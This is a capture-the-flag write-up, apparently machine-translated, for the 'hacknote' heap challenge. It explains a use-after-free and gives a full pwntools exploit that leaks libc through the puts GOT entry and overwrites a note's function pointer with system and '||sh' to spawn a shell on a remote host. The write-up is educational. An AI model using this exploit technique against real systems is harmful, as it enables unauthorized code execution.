当前位置:网站首页>Attack and defense world - hacknote
Attack and defense world - hacknote
2022-07-23 06:16:00 【Mokapeng】
Catalog
Topic analysis

The main function


The main function is relatively simple, that is, input 1-4, Perform the corresponding functions
Add note function :

There is one. notelist surface ,notelist Can put 5 Elements , Every time you execute Add Check whether there is free space , Apply for one if it exists 8byte Space , front 4byte Byte storage putself Function address , after 4byte Apply for another piece of subspace , The size is size, The content is input by the user , As follows :
There are two points :1. There's a function put_self, And the function parameter is 1 Of , The last four bytes point to another space , Both size and content can be entered by the user
delete_note function :

delete_note Relatively simple , Namely free Add Function application space , But there is UAF Loophole
print_note function :

It's simple , It's called notelist The function of the address pointed to in the table , The parameter is itself , Pictured , The normal situation is put_self function , The parameter is its own address ( Here is 0xfffffff)
Vulnerability analysis
The main loopholes are add_note and delete_note in , Let's suppose a scenario like this :
- First add_note(), And apply for a piece size=16 Space , Random content
- Again add_note(), And apply for a piece size=16 Space , Random content
- delete_note(1),delete_note(2), The overall structure is shown in the figure :

- Again add_note(), And apply for a piece size=8 Space , Random content , At this time, changes will be sent . First add_note need 8byte, Will use the second time add_note() Released 8byte Space , That is to say 2 Number , Because the second application is still 8byte, For the first time add_note() Be released 8byte That is to say 1 Number is used , Shown here :

That's interesting , Since only memory is released when deleting each pointer , therefore note_list Medium 1 and 2 It still points to the original address space , and 3 The address space pointed to at is 1 and 2 Of 8 Address at byte , And because data can be written at the secondary pointer , therefore 3 Can be directed to 1 Point to the 8byte Byte write data
Our thinking is through notelist[3] You can directly control notelist[1] In space , take notelist[1] Of put_self Switch to system,sub_chunk Switch to ||sh
This ||sh yes shell Inject , Because according to the original show The logic of , That's true
system(notelist[i])
For now system( XXXX||sh), Execute first system(XXXX), If not, execute system(sh)
Attack code
from pwn import *
url, port = "61.147.171.105", 51068
filename = "./hacknote"
elf = ELF(filename)
# context(arch="amd32", os="linux")
context(arch="i386", os="linux")
debug = 0
if debug:
context.log_level="debug"
io = process(filename)
context.terminal = ['tmux', 'splitw', '-h']
libc = elf.libc
# gdb.attach(io)
else:
libc = ELF("./libc_32.so.6")
io = remote(url, port)
def BK():
gdb.attach(io) # "b *" + str(hex(addr))
def Add(size,content):
io.sendlineafter(b'Your choice :',b'1')
io.sendlineafter(b'Note size :',str(size))
io.sendlineafter(b'Content :',content)
def Print(index):
io.sendlineafter(b'Your choice :',b'3')
io.sendlineafter(b'Index :',str(index))
def Del(index):
io.sendlineafter(b'Your choice :',b'2')
io.sendlineafter(b'Index :',str(index))
def pwn():
Add(0x20, "zzzz")
Add(0x20, "zzzz")
Del(0)
Del(1)
puts_func_addr = 0x804862B
puts_got = elf.got['puts']
payload = p32(puts_func_addr) + p32(puts_got)
Add(0x8, payload)
Print(0)
libc_base = u32(io.recv(4)) - libc.sym['puts']
Del(2)
system_addr = libc_base + libc.sym["system"]
payload = p32(system_addr) + b"||sh"
Add(0x8, payload)
Print(0)
io.interactive()
if __name__ == '__main__':
pwn()
边栏推荐
猜你喜欢

pwn ——ret2libc3

堆基础练习题 —— 1

pwn ——ret2libc3
2020_ ACL_ A Transformer-based joint-encoding for Emotion Recognition and Sentiment Analysis
![[strong net cup 2019] casual note](/img/a4/4c7f647f2dc8e535699e8e5fa25685.png)
[strong net cup 2019] casual note

hcip--复习第二天作业

Intel(中国)云基础设施软件研发总监王庆:Intel在云原生里的技术发展和展望

手把手教你焊接CAD设计板底(初学者使用)图文教程

Stack overflow basic exercise - 4 (there are 64 and 32-bit attacks)

Buuctf miscellaneous - QR code
随机推荐
手把手教你焊接CAD设计板底(初学者使用)图文教程
机器学习理论基础
pwn ——ret2libc3
LC: Sword finger offer 03. repeated numbers in the array
Input a string of characters from the keyboard, output different characters and the number of times each character appears. (the output is not in order) use the common methods of string class to solve
Zstuacm registration results (complete with STL linked list)
Redis集群搭建
日常记账后,项目图表显示各种收支类别
【基础8】——进程和线程
爱奇艺向抖音开启授权,打开内容价值的新大门
中国电子信息产业发展研究院院长张立:打造我国主导的开源价值链
2019_IJCAI_Adapting BERT for Target-Oriented Multimodal Sentiment Classification
【黄啊码】MySQL入门—3、我用select *,老板直接赶我坐火车回家去,买的还是站票
NLP学习路线图(思维导图),非常的全面和清晰!
栈溢出基础练习题——5(字符串漏洞)
2020_ACM MM_MISA: Modality-Invariant and -Specific Representations for Multimodal Sentiment Analysis
图卷积神经网络(GCN)浅浅析
C语言知识点(指针知识类型)
Ia note 1
视频去除色彩,教你简单不复杂的操作方法